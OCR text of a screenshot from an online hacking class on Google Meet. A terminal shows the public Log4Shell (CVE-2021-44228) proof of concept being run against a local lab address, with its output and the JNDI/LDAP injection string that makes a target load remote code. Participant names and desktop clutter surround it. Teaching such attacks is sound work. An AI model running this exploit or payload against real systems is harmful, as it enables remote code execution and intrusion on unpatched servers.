 Inbox (24) - vishal.mahale@siem
Meet - yjq-zeuz-qmo
meet.google.com/yjq-zeuz-qmo?pli=1&authuser=0
V
Mozilla Firefox
qterminal
12:21 PM
root@hacksudo: ~/Desktop/log4j/proxylog/log4j-shell-poc
^
SyntaxError: invalid syntax
(root💀hacksudo)-[~/Desktop/log4j/proxylog/log4j-shell-poc]
# python3 poc.py --userip 192.168.43.217 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatex
t=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://192.168.43.217:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatex
t=true
Listening on 0.0.0.0:1389
H
Hack Shala
Digvijay Patil
22 Sakshi Fuldeore
Rohan
N
Nishad Jangam
Abhimanyu E
Vinay Machha
pranav gadakh
36 others
V
You
11:21 AM | yjq-zeuz-qmo
46
Type here to search
20°C Sunny
ENG
IN
11:21 AM
15/01/2022
3